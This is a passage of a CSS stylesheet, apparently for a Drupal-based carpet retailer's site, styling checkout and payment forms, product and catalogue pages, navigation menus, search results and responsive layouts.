#user-register-wrapper .confirm-parent input[type="password"]{width: 193px;}
.register-helptext {float: left; font-weight: normal; margin-bottom: 15px; width: 100%;}
.contact-information .form-actions.profile-button{margin-top: 10px;}
#cart-content .cart-content-table thead tr th:last-child,
#cart-content .cart-content-table tbody tr td:last-child,
#ajax-cart .updated-cart-details .design-search-box{text-align: right;}
#ajax-cart .updated-cart-details .design-search-box{padding-right: 8px;}
#line-items-div{border: 0; margin: 0;}

/* Checkout */
#cart-pane legend{display: none;}
#cart-pane .products {margin: 0;}
#cart-pane .item-list ul li {margin: 0;}
#cart-pane table tr td{padding: 10px;}
#cart-pane thead{border-top: 1px solid #d3d3d3;}
#cart-pane tr.even, #cart-pane tr.odd {border-bottom: 1px solid #d3d3d3;}
#cart-pane th.price{text-align: right;}

.page-cart-checkout table{margin-bottom: 0;}
.page-cart-checkout fieldset {border-bottom: 1px solid #d3d3d3; padding-bottom: 20px;}
.page-cart-checkout fieldset:first-child,
.page-cart-checkout #payment-pane {border-bottom: 0; padding-bottom: 0;}
.page-cart-checkout legend{font-size: 18px; text-transform: uppercase;}
.page-cart-checkout .fieldset-wrapper label{float: left; font-weight: normal; width: 20%;}
.page-cart-checkout .fieldset-wrapper select{width: 243px;}

.page-cart-checkout .form-item-panes-billing-copy-address input[type="checkbox"]{float: left; margin: 6px 5px 0 0;}
.page-cart-checkout .form-item-panes-billing-copy-address label{width: auto;}
.page-cart-checkout #billing-address-pane,
.page-cart-checkout #delivery-address-pane{float: left; margin-top: 20px; width: 100%;}
.page-cart-checkout .form-item-panes-delivery-select-address,
.page-cart-checkout #quotes-pane .form-submit{margin-top: 10px;}
.page-cart-checkout .form-item-panes-delivery-select-address label{font-weight: bold;}
.page-cart-checkout #coupon-pane .fieldset-wrapper{position: relative;}
.page-cart-checkout #coupon-pane #edit-panes-coupon-apply{position: absolute; left: 439px;}
.page-cart-checkout #coupon-pane .description{margin-top: 10px;}
.page-cart-checkout #quotes-pane #quote {border: 0 none; float: right; padding: 0;}
.page-cart-checkout #payment-pane .form-item-panes-payment-payment-method{width:auto;}
.page-cart-checkout #payment-pane .fieldset-wrapper label{width: inherit}
.page-cart-checkout input[type="radio"]{float: left; margin: 6px 10px 0 0;}
.page-cart-checkout #payment-pane #edit-panes-payment-payment-method label.option span{display: inline-block; margin-top: 10px;}
.page-cart-checkout #payment-details {border-top: 0px solid #d3d3d3; clear: both; float: left; margin-top: 0; padding-top: 15px; width: 100%;}
.page-cart-checkout #payment-details .form-item{clear: left; width: auto;}
.page-cart-checkout #payment-details label{float: left; font-weight: normal; padding-top: inherit; width: 236px !important;}
.page-cart-checkout #payment-details select,
.page-cart-checkout #payment-details input[type="text"] {display: inline-block; width: 243px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month select{width: 143px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year{clear: none;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year select {width: 96px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv input[type="text"] {width: 105px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv .field-suffix {padding-top: inherit;}
.page-cart-checkout #uc-order-total-preview td{text-transform: uppercase;}
.page-cart-checkout #edit-panes-payment-payment-method .form-item-panes-payment-payment-method:last-child{clear: left; margin-top: 20px;}
.page-cart-checkout .form-type-radio.form-item-panes-payment-payment-method{clear: left; float: left; margin-top: 20px; width: auto;}
.page-cart-checkout .uc-credit-cvv-help > img {float: left; margin-top: 7px;}
.page-cart-checkout .uc-credit-cvv-help > a {float: left; margin-left: 5px; margin-top: 2px;}


/* Checkout Review */

.page-cart-checkout-review .item-list ul li {margin: 0;}
.page-cart-checkout-review #order-cart-content{float: left; margin: 0 2% 0 0; width: 63%;}
.page-cart-checkout-review .order-details-wrappper {border: 1px solid #d3d3d3; float: left; padding: 0; width: 34.75%;}
.page-cart-checkout-review .order-details-wrappper .order-details-title{background-color: #f7f7f7; border-bottom: 1px solid #d3d3d3; padding: 5px 10px; margin-bottom: 5px; text-transform: uppercase;}
.page-cart-checkout-review .order-details-wrappper .order-details-title > span {float: right; text-transform: none;}
.page-cart-checkout-review .order-details-wrappper .address-details-block {border-bottom: 1px solid #ddd; padding-bottom: 5px;}
.page-cart-checkout-review .order-details-wrappper .address-details-block:last-child{border-bottom: 0;}
.page-cart-checkout-review .order-summary-row .order-summary-label{float: left; font-size: 16px;}
.page-cart-checkout-review .order-summary-row .order-summary-value{float: right;}
.page-cart-checkout-review .order-summary-row{float: left; font-size: 14px; padding: 3px 0; width: 100%;}
.page-cart-checkout-review .address-details-block {float: left; margin-top: 0; width: 100%;}
.page-cart-checkout-review .cart-review th.price {text-align: right;}
.page-cart-checkout-review .cart-review tr td.price {text-align: right;}
.page-cart-checkout-review #payment-options-mode{float: left; margin-right: 20px;}
.page-cart-checkout-review #uc-cart-checkout-review-form #edit-actions {float: right;}
.page-cart-checkout-review .review-button {float: left; width: 70%;}
.page-cart-checkout-review .review-button form {float: left;}
.page-cart-checkout-review .address-details-inner {padding: 0 10px;}
.page-cart-checkout-review .order-review-table > tbody > tr > td{padding: 0 0 10px 0 !important;}
.page-cart-checkout-review .address-details-inner .order-summary-row.row-last{border-top: 1px solid #ddd; font-weight: 600; text-transform: uppercase;}
.page-cart-checkout-review .cart-review .qty{text-align: center; width: 5%;}

/* Product Details */
.node-type-catalogue .catalogue-inner .item-list ul li, .node-type-new-arrivals .catalogue-inner .item-list ul li{margin: 0;}
.node-type-catalogue .catalogue-inner .cat-title, .node-type-new-arrivals .catalogue-inner .cat-title{font-style: normal; text-transform: uppercase;}
.node-type-catalogue .catalogue-inner .cat-title span, .node-type-new-arrivals .catalogue-inner .cat-title span {text-transform: none;}
.node-type-catalogue .catalogue-inner .cat-title, .node-type-new-arrivals .catalogue-inner .cat-title {margin-bottom: 30px;}
.node-type-catalogue .catalogue-inner .cat-inquire, .node-type-new-arrivals .catalogue-inner .cat-inquire {margin-top: 80px;}
.node-type-catalogue .catalogue-inner .rug-image,.node-type-new-arrivals .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.node-type-catalogue .catalogue-inner .rug-image > a,.node-type-new-arrivals .catalogue-inner .rug-image > a {width: 100%;}
.node-type-catalogue .catalogue-inner .rug-image > a > .zoomPad,.node-type-new-arrivals .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%}

.node-type-product .catalogue-wrapper {float: none; height: 380px; margin: 0 auto; padding: 70px 70px 93px 7px; width: 750px;}
.node-type-product .catalogue-inner{ font-size: 18px;}
.node-type-product .catalogue-inner .item-list ul li{margin: 0;}
.node-type-product .product-title{margin-bottom: 15px; text-transform: uppercase;}
.node-type-product .product-title span > em{text-transform: none; font-style: normal !important;}
.node-type-product .catalogue-inner .cat-title{font-style: normal; text-transform: uppercase;}
.node-type-product .catalogue-inner .cat-title span{text-transform: none;}
.node-type-product .catalogue-inner .cat-title{margin-bottom: 30px;}
.node-type-product .catalogue-inner .cat-inquire{margin-top: 0px;}
.node-type-product .catalogue-inner .rug-image {float: left; margin-bottom: 20px; text-align: center; width: 100%;}
.node-type-product .catalogue-inner .rug-image > a {width: 100%;}
.node-type-product .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}
.node-type-product .catalogue-inner .node-add-to-cart{background-color: #AF8B41 !important; color: #FFF; font-size: 14px !important;}
.node-type-product .catalogue-inside{margin-left: 9px;}
.node-type-product .cat-inquire .item-price > div {float: left; margin-right: 20px; text-decoration: line-through;}
.node-type-product .cat-inquire .item-price > .uc-price {color: #f00;}
.node-type-product .attributes {float: left; margin: 20px 0; width: 100%;}
.node-type-product .attributes label{float: left; margin: 5px 10px 0 0;}
.node-type-product .attributes select{float: left;}
.node-type-product .add-to-cart .form-actions.form-wrapper input[type="submit"]{margin-top: 20px; margin-right: 0;}
.node-type-product .prod-body p:first-child{margin-bottom: 0;}
.node-type-product .prod-body p:nth-child(1), .node-type-product .prod-body p:nth-child(2){font-size: 16px;}
.node-type-product .prod-body p:nth-child(2), .node-type-product .prod-body p:nth-child(3){margin-bottom: 0;}

/*.node-type-product .catalogue-wrapper{float: left; height: auto; padding: 8%; width: 84%;}*/
.node-type-product .catalogue-wrapper {margin-bottom: 55px; float: left; height: auto; padding: 0; width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image > a { width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}
.node-type-current-inventry .catalogue-inner .cat-title, .node-type-current-inventry .catalogue-inner .catalogue-details {margin-bottom: 30px;}
.node-type-current-inventry .catalogue-inner .item-list ul li { margin:0;}


.page-collections .item-list ul li .views-field-field-catalogue-image a,
.page-curvilinear .item-list ul li .views-field-field-catalogue-image a,
.page-classical .item-list ul li .views-field-field-catalogue-image a,
.page-saricollection .item-list ul li .views-field-field-catalogue-image a,
.page-flatweaves .item-list ul li .views-field-field-catalogue-image a,
.page-kooches .item-list ul li .views-field-field-catalogue-image a,
.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a,
.page-product-list .item-list ul li .views-field-field-large-product-image a
{background-color: #fff; display: block; min-height: 222px;}

.page-collections .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-curvilinear .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-classical .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-saricollection .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-flatweaves .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-kooches .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a > div center > a,
.page-product-list .item-list ul li .views-field-field-large-product-image a > div center > a,
.page-current-inventory-size ul li .views-field-field-large-product-image a > div center > a
{background-color: transparent; min-height: inherit;}


.item-list > ul.pager > li{width: auto;}

/* Collection Navigation */
.collection-item-list ul.dropdown-menu li{margin-bottom: 10px;}
.collection-item-list ul.dropdown-menu li.first,
.collection-item-list ul.dropdown-menu li:nth-child(2){margin-bottom: 20px;}
.node-type-catalogue .catalogue-inside .cat-body,
.node-type-catalogue .catalogue-inside .cat-size-text, .node-type-new-arrivals .catalogue-inside .cat-body,{font-size: 15px;}
.node-type-catalogue .catalogue-inside .cat-body p, .node-type-new-arrivals .catalogue-inside .cat-body p{margin-bottom: 0;}
.node-type-catalogue .catalogue-inside .cat-body p span, .node-type-new-arrivals .catalogue-inside .cat-body p span{color: #0f2346!important; font-family: "GillSans"!important;font-size: 16px!important; }
.node-type-catalogue .catalogue-inside .catalogue-details, .node-type-new-arrivals .catalogue-inside .catalogue-details {margin-bottom: 30px;}

ul.dropdown-menu li a.active {color: #949495; text-decoration: underline;}

/* Inventory Left Nav */
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(3),
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(4),
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(5) {margin-bottom: 20px;}

/* Search Result - Collection Design */
.page-design-search-all .view-id-design_search .catalogue-wrapper {margin-top: 22px;}
.page-design-search-all .view-id-design_search .catalogue-details {margin-bottom: 30px;}
.page-design-search-all .view-id-design_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-design-search-all .view-id-design_search .cat-size-text {font-size: 15px;}
.page-design-search-all .view-id-design_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.page-design-search-all .view-id-design_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-design-search-all .view-id-design_search .catalogue-inner .item-list ul li {margin: 0;}
.page-design-search-all .view-id-design_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-design-search-all .view-id-design_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Search Result - Collection Design Color */
.page-design-search-color .view-id-design_search .catalogue-wrapper {margin-top: 22px;}
.page-design-search-color .view-id-design_search .catalogue-details {margin-bottom: 30px;}
.page-design-search-color .view-id-design_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-design-search-color .view-id-design_search .cat-size-text {font-size: 15px;}
.page-design-search-color .view-id-design_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 20px; text-align: center; width: 100%;}
.page-design-search-color .view-id-design_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-design-search-color .view-id-design_search .catalogue-inner .item-list ul li {margin: 0;}
.page-design-search-color .view-id-design_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-design-search-color .view-id-design_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Search Result - Inventory Design */
.page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {margin-top: 22px; padding: 50px 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-details {margin-bottom: 30px;}
.page-inventory-search-all .view-id-inventory_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-inventory-search-all .view-id-inventory_search .cat-size-text {font-size: 15px;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 20px; text-align: center; width: 100%;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inner .item-list ul li {margin: 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Inventory Details */
.node-type-current-inventry .catalogue-inner .cat-title {margin-bottom: 30px;}
.node-type-current-inventry .catalogue-inner .cat-title {font-style: normal; text-transform: uppercase;}
.node-type-current-inventry .catalogue-inner .cat-title span{text-transform: none;}

.zoomPad > img{max-width: 100%;}
.zoomWrapperImage img { max-width: inherit;}

/* Outlet shop Footer */
.outlet-shop-title {margin-top: 40px; text-align:center; margin-bottom: 0}
.outlet-shop-title > span { font-size: 22px }
.outlet-shop-footer > ul, .outlet-shop-add > ul {text-align: center;}
.outlet-shop-footer ul li {display: inline-block; margin: 0 15px;}
.outlet-shop-footer ul li a{display: block; font-size: 12px;}
.outlet-shop-footer ul li a:hover, .outlet-shop-add li a:hover{color: #949495; text-decoration: underline;}
.outlet-shop-add li {display: inline-block; font-size: 12px; margin: 0 6px;}
.outlet-shop-add li p{margin-bottom: 0;}

.page-node-print.node-type-catalogue {margin-top: 30px;}

/* Order History */
#order-pane-print_button > a:hover {color: #949495;}
#order-pane-products .item-list ul li {margin-left: 0; margin-top: 3px;}

.view-home-page-banner .flexslider{margin: 0 0 0 0; border:none !important;}
.view-home-page-banner .flexslider .slides > li .home-page-bg-image{background-position:center top !important;}
.view-home-page-banner .flexslider .slides > li:nth-child(2) .home-page-bg-image, .view-home-page-banner .flexslider .slides > li:nth-child(5) .home-page-bg-image{
background-position:center bottom !important; background-size: cover !important;
}
.view-home-page-banner .flexslider .slides img{width: auto;}

#block-superfish-1 .block-inner h2 {display:none;}

.sf-menu.sf-style-white { display: flex; flex-wrap: wrap; justify-content: center; float:none;}
/*memu update 2016-10-12*/

.sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink {border:none;color: #05183b;
    font-size: 17px;
}
.sf-menu.sf-style-white li{padding:0;}
.menu.sf-menu > li > a{padding:22px 15px 22px 15px}
.menu.sf-menu > li:first-child > a{padding:22px 28px 22px 0px}

.sf-menu.sf-style-white li, .sf-menu.sf-style-white.sf-navbar{background:none;}

.sf-menu.sf-style-white li:hover,
 .sf-menu.sf-style-white li.sfHover,
  .sf-menu.sf-style-white a:focus,
   .sf-menu.sf-style-white a:hover,
   .sf-menu.sf-style-white a:active,
    .sf-menu.sf-style-white span.nolink:hover,
     .sf-menu.sf-style-white.sf-navbar li li{background:none;text-decoration:underline;}
.sf-menu.sf-style-white li.active-trail a{color:#949495;text-decoration:underline;}
a > .sf-sub-indicator, span.nolink > .sf-sub-indicator{top:26px;}

.sf.menu li:hover > ul, .sf-menu li.sfHover > ul{top:50px;}
.menuparent > ul, .sf-menu.sf-horizontal.sf-shadow ul, .sf-menu.sf-vertical.sf-shadow ul, .sf-menu.sf-navbar.sf-shadow ul ul{ padding:0 !important;}
.menuparent > ul, .menuparent > ul > li{ background:#eee !important;}
.menuparent > ul > li:hover{background:#ddd !important;}


/*Update on 2016-10-19*/
.page-collections-all .item-list.collection-category-list > ul > li,.page-new-arrivals-all .item-list.collection-category-list > ul > li{float:left; margin:0 1.5% 40px 0;text-align:center; width:32.3%;}
.page-collections-all .item-list.collection-category-list > ul > li img, .page-new-arrivals-all .item-list.collection-category-list > ul > li img{ max-width:100%;display:block; margin:0 auto;}
.page-collections-all .item-list.collection-category-list > ul > li:nth-child(3n), .page-new-arrivals-all .item-list.collection-category-list > ul > li:nth-child(3n){ margin-right:0;}
.page-collections-all .item-list.collection-category-list > ul > li .views-field-title, .page-new-arrivals-all .item-list.collection-category-list > ul > li .views-field-title{ padding:10px 0 0 0; text-transform:uppercase;}

/*added 2017-03-20 */
.catalogue-details .cat-body p {margin-bottom: 0;}

/*Update on 2018-12-04*/
/* .view-id-inspired .views-field-body {padding-top: 80px;} */
.view-id-inspired .field-content{ display:inline-block; text-align:left;}
.view-id-inspired .field-content > a{color:#05183b; font-size:18px; font-weight:bold;}
.view-id-inspired .field-content > p{color:#444444; font-size: 18px; line-height:28px;}
.view-id-inspired ol.flex-control-nav.flex-control-paging { display: none;}
.view-id-inspired .flexslider .slides img{ max-width:100%; margin: 0 auto 15px; width:auto; }
.view-id-inspired .flex-direction-nav a{top:40%;}
.view-id-inspired .views-field-field-image{ text-align:center;}


/*odegard carpet qualities*/

.carpets-lists ul li{ list-style:none; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row-reverse; -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; -webkit-align-items: center; -ms-flex-align: center; align-items: center;width:100%; margin-top:123px;font-size: 20px;
    line-height: 30px;}
.carpets-lists ul li:first-child{ margin-top:52px;}

.carpets-lists ul li .views-field-nothing{flex-grow:1; padding-right:20px;}
.views-field-field-carpet-image{min-width:38%;}
.views-field-field-carpet-image img{ max-width:100%;}
.carpet-deails .title{ margin-bottom:15px;}
.view-odegard-carpet-qualities .view-footer{ text-align:center;font-size: 20px; line-height: 30px; padding-top: 45px;}

/*Captcha*/
.captcha {
    margin: 10px 0;
    float: left;
    width: 100%;
}
.captcha:before, .captcha:after {
    content: "";
    display: table;
    clear: both;
}

ul.catalogue-thumbnails {  display: -ms-flexbox;
    display: -webkit-flex;
     display: flex;
     padding-left:0px;
     margin-top: 50px;
}
ul.catalogue-thumbnails li { width: 120px; margin-left: 15px; margin-bottom: 10px;  }
ul.catalogue-thumbnails li:first-child { margin-left:0px;}
#zone-menu div#region-menu {
    margin-left: 0;
    margin-right: 0;
}

.carpets-lists .content p { text-align: justify;}
/* Changes 07-Nov-2024*/
/*
#block-odegard-custom-product-attributes ul.dropdown-menu li:first-child a.active, 
#block-odegard-custom-product-attributes ul.dropdown-menu li:first-child a {
color: red;
}
*/
/*Added for memorial day in 2025*/
/*#block-odegard-custom-product-attributes .dropdown-menu li:not(:first-child) {
  display: none;
}*/

/* -------------------------------------------------------- */
/* Media Queries									    	*/
/* -------------------------------------------------------- */


@media (min-width: 768px) {
	.menu.sf-menu > li > a{ display: -ms-flexbox; display: -webkit-flex; display: flex;-webkit-align-items: center; -ms-flex-align: center; align-items: center;}
	.menu.sf-menu > li > a > .sf-sub-indicator{ position:static; margin-left:5px;}
}
@media (max-width:1200px){
    /* Header */
    .logo-img img{ width: 236px;}
	#zone-branding{margin: 0  auto!important;}
    #zone-branding .logo-img {display: inline; float: left; margin: 20px 0 !important; text-align: left; width: 50%; font-size: 18px; height: auto; line-height: normal; padding:0;}
    .navigation-wrapper{background-color: #f5f5f5; border-bottom: 2px solid #0f2345;  padding: 10px 15px 0 15px;}
    #section-header{border-bottom: 1px solid #d3d3d3; margin-bottom: 30px;}
    #section-header .grid-12.region-menu{margin-left: 0; margin-right: 0; }
    #main-menu li {display: block; position: relative;}
    #main-menu li a, .sf-menu.sf-style-white a {font-size: 16px; padding: 10px 0;}

	.sf-accordion-toggle{display:none;}
	.sf-menu.sf-style-white, .sf-menu li{float:none;}
	.sf-menu.sf-style-white li{padding-left:10px;padding-right:10px;}
	ul.sf-menu.sf-accordion{ position:static;display:block}

	.menu.sf-menu > li{box-sizing:border-box;}
	.menu.sf-menu > li > a{padding:5px; font-size: 13px}
	.menu.sf-menu > li:first-child > a{padding:10px 5px}
	#main-menu li a, .sf-menu.sf-style-white a{font-size: 13px; padding:10px 5px !important;}
	.menuparent > ul, .menuparent > ul > li { background: none !important;}
	li.menuparent a.sf-accordion-button{text-indent:-9999px; overflow:hidden; width:25px; height:25px; padding:0 !important}
	li.menuparent a.sf-accordion-button::after { border-style: solid; border-width: 5.5px 0 5.5px 9px;  border-color: transparent transparent transparent #666 ; content: " "; display: inline-block; height: 0; position: absolute; right: 12px; top: 50%; width: 0; pointer-events: none; }
	li.menuparent.sf-expanded .sf-accordion-button::after { border-width: 9px 5.5px 0 5.5px; border-color: #666  transparent transparent transparent;}

    #block-superfish-1{display: none}

    #main-menu li a:hover{text-decoration: none;}
    #my-account .item-list ul li a{padding: 10px 0; text-align: left;}
    #zone-menu-wrapper .navigation{border-top: 1px dashed #d3d3d3; margin-top: 0;}
    .my-account-left{display: none;}
    #my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3) {display: block;}
    .branding-data .grid-12{margin-left: auto; margin-right: auto;}
    #main-menu #collection-link ul{margin-left: 20px;}
    #zone-branding .navbar-toggle {border-color: rgba(0, 0, 0, 0); background-color: rgba(0, 0, 0, 0); background-image: none; border-radius: 0; margin-bottom: 0; margin-right: 0; margin-top: 17px; position: relative; float: right; padding: 9px 10px; border: 1px solid transparent;}
    #zone-branding .navbar-toggle:focus,
    #zone-branding .navbar-toggle:hover {background-color: #0f2345;}
    #zone-branding .navbar-toggle:focus .icon-bar,
    #zone-branding .navbar-toggle:hover .icon-bar {background-color: #FFF;}
    #region-menu .navigation-wrapper {display: none;}
    #zone-branding .navbar-toggle .icon-bar {background-color: #0f2345; border-radius: 0; height: 3px; width: 24px; display: block; line-height: 22.8571px;}
    .navbar-toggle .icon-bar+.icon-bar {margin-top: 4px;}
}
@media (max-width: 991px) {
	a > .sf-sub-indicator, span.nolink > .sf-sub-indicator { top: 23px;}
    
    .contact-box{margin-left: 10%; position: static; margin-top:20px}
    #zone-branding .navbar-toggle{ margin-top: 30px;}
}
/* Extra small devices (phones, less than 768px) */
@media (max-width: 767px) {


	
    #welcome-text .item-list{margin-top: 0;}
    #welcome-text .item-list ul{text-align: left;}
    #welcome-text .item-list ul li a{display: inline-block;}
    #login-status ul li.first, #login-status ul li.last{width: 35%;}
    .copy-write, .email-add, .social {display: block;}
    #login-status ul li{margin-bottom: 7px; width: auto;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image.home-page-bg-image{/*height: 269px;*/height: 155px;background-position:bottom right !important;}
    .home-page-banner-conent {bottom: 30px; height: auto; position: absolute; right: 20px; width: 45%;}

    /* Footer */
    #section-footer {padding: 20px 0;}
    .email-add {margin-right: 0; margin-bottom: 20px; width: 100%;}
    .email-add a{font-size: 16px;}
    .copy-write {margin-right: 0;}
    .email-add > span{display: none;}

    /* Our Story */
    h1#page-title  {font-size: 20px; padding-left: 0; margin: 10px 0 0;}
    .our-story-content {margin: 39px 0 33px;}
    .our-story-bottom .container {padding-bottom: 35px;}
    .our-story-content p, .our-story-bottom p{font-size: 16px; line-height: 24px;}
    .our-story-bottom {margin: 0;}
    .our-story-content p.top-intro {padding-left: 0; padding-right: 0;}
    .content-wrap{margin-top: 25px;}
    .our-story-content h4{ margin: 0 0 25px;}
    .our-story-content div.last-content-wrapper {margin-top: 50px;}
    .content-wrap-height .pull-right{float: none !important;}
    .our-story-content .container-12 .grid-6 {width: 100%;}
	.page-our-story .flexslider{min-height: inherit;}
	.our-story-content {margin: 19px 0 33px;}
	.our-story-content .content-wrap-height .grid-6{margin-left: 0;}
	.our-story-content figure{ margin-top: 30px;}

    #ajax-cart{width: 288px;}
    /*.login-block-xs {float: left; padding: 0 0 10px 0; position: relative; width: 100%;}*/
   
    .navigation-wrapper .welcome-user {padding-bottom: 80px; width: 100%;}
    .cbutton{padding: 5px 10px;}
    .hidden-xs {display: none!important;}
    .visible-xs {display: block!important;}
    .collection-item-list {display: none!important;}
    .caret {display: inline-block !important; margin-left: 10px; line-height: 10px;}
    .collection-item-list {display: none !important;}
    #my-account {display: block; float: left; padding: 5px 0; position: relative; right: inherit; top: inherit; width: 100%; z-index: 1;}
    #new-toggle {display: none;}
    #my-account .item-list ul li {width:100%}
	.search-wrapper {float: left; margin-top: 9px; position: relative; right: inherit; top: inherit; width: 100%; z-index: 9999;}
	#edit-inventory-search-views-fulltext-wrapper {width: 100%;}
	.design-search-box, .static-left img {float: left; width: 100%;}
    #my-account a {display: block; padding: 15px 16px;}
    .view-id-press_grid_view .views-field-title {font-size: 11px;}

    /* My Account */
    #address-book-inner{margin: 10px 0 20px;}
    .default-address-col-left, .default-address-col-right{width: 100%;}
    .default-address-col-right{margin-top: 15px;}
    .address-book-wrapper .note{bottom: 0; position: relative; left: 0;}
    .new-address-link{top: 95px;}
    .password-parent, .confirm-parent, .password-confirm, .password-strength{float: left !important; width: 100% !important;}
    .password-confirm{margin-top: 10px!important;}
    .password-strength{margin-top: 0!important; margin-bottom: 10px !important;}
    #region-sidebar-first{margin-bottom: 20px;}
    .form-text, .password-field{width: 100% !important;}
    #user-profile-form label, #user-register-form label {width: 100%;}
    .password-strength {left: inherit;  position: relative; width: 100%;}
    #edit-account .form-item-cc-newsletter .form-checkbox {margin: 2px 5px 0 0; width: 14px;}
    #edit-account .form-item-cc-newsletter label {font-size: 15px; line-height: normal; width: 90%;}
    #user-profile-form .form-submit {margin-left: 0;}
    .confirm-parent .password-confirm {left: 0; margin-top: inherit !important; position: inherit;}
    .password-parent{margin-bottom: 0;}
    .address-pane-table .field-label {width: 100%;}
    .address-pane-table table td {float: left; width: 100%;}
    .address-pane-table .form-item{width: 100%;}
    .field-default_shipping td:first-child, .field-default_billing td:first-child{padding-top: 10px !important;}
    #edit-uc-addresses, #edit-uc-addresses table{margin-bottom: 5px !important;}
    .address-pane-table tr {float: left; margin-bottom: 5px; width: 100%;}
    #edit-search-api-views-fulltext-wrapper {width: 100%;}

    .views-field-field-catalogue-image{float: none !important;}
    #user-register-wrapper select, .form-item-address-postal-code input[type="text"],
    .form-item-address-phone input[type="text"] {width: 100%;}
    #user-register-wrapper .form-checkbox{float: left; margin: 5px 5px 0 0;}
    #user-register-wrapper .form-item-cc-newsletter .option{float: left; width: 90%;}
    #user-register-wrapper .form-item-cc-newsletter,
    #user-register-wrapper .form-actions.form-wrapper{margin-left: 0;}
    #uc-cart-view-form #edit-continue-shopping {float: left; margin-bottom: 5px; margin-left: 0; width: 100%;}
    #uc-cart-view-form .form-actions input {margin-bottom: 5px; width: 100%;}
    #cart-form-pane .recent-data{overflow-x: scroll; width: 100%;}
    #uc-cart-view-form table {width: 600px;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(1){width: 10%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(2){width: 30%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(3){width: 10%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(4){width: 20%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(5){width: 30%;}

    /* Product Listing */
    .page-collections #region-sidebar-first, .page-curvilinear #region-sidebar-first, .page-classical #region-sidebar-first, .page-saricollection #region-sidebar-first, .page-flatweaves #region-sidebar-first, .page-kooches #region-sidebar-first{display: none;}
    .page-collections .grid-10, .page-curvilinear .grid-10, .page-classical .grid-10, .page-saricollection .grid-10, .page-flatweaves .grid-10, .page-kooches .grid-10{width: auto;}
    .page-collections .item-list, .page-curvilinear .item-list, .page-classical .item-list, .page-saricollection .item-list, .page-flatweaves .item-list, .page-kooches .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-collections .item-list > ul li, .page-curvilinear .item-list > ul li, .page-classical .item-list > ul li, .page-saricollection .item-list > ul li, .page-flatweaves .item-list > ul li, .page-kooches .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-collections .item-list > ul li:nth-child(2n-1), .page-curvilinear .item-list > ul li:nth-child(2n-1), .page-classical .item-list > ul li:nth-child(2n-1), .page-saricollection .item-list > ul li:nth-child(2n-1), .page-flatweaves .item-list > ul li:nth-child(2n-1), .page-kooches .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-collections .item-list > ul li a, .page-curvilinear .item-list > ul li a, .page-classical .item-list > ul li a, .page-saricollection .item-list > ul li a, .page-flatweaves .item-list > ul li a, .page-kooches .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    .page-collections .item-list ul li .views-field-field-catalogue-image a,
    .page-curvilinear .item-list ul li .views-field-field-catalogue-image a,
    .page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a,
    .page-product-list .item-list ul li .views-field-field-large-product-image a{min-height: inherit;}

    /* Outlet Shop */
